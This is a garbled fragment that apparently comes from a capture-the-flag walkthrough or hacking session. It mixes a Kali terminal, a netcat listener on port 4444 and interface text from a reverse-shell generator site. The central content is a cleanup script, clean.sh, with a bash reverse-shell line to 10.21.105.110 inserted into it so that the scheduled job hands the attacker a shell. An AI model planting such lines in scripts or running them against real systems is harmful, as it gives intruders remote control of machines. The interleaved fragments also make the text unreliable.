 nc -lvnp 4444
┌──(kali㉿kali)-[/tmp]
IP 10.21.105.110 Port 4444 +1
└─$ cat clean.sh
#!/bin/bash
Type nc
Copy
sh -i >& /dev/tcp/10.21.105.110/4444 0>&1
tmp_files=0
echo $tmp_files
Reverse Bind MSFVenom HoaxShell
if [ $tmp_files=0 ]
then
Show Advanced
        echo "Running cleanup script:  nothing to delete" >> /var/ftp/scripts/removed_files.log
else
    for LINE in $tmp_files; do
        rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/removed_files.log;done
fi